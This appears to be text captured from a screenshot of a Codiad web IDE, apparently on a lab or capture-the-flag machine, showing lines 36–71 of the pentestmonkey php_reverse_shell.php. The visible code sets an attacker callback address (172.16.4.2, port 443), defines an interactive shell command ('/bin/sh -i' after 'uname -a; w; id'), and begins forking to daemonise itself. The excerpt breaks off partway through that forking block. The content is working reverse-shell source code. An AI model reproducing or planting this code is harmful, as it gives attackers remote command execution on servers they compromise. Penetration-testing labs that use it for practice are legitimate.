 10.14.1.6/codiad/
Explore
test
php_reverse_shell.php
s/php_reverse_shell.php x
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '172.16.4.2';  // CHANGE THIS
50 $port = 443;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
69         printit("ERROR: Can't fork");
70         exit(1);
71     }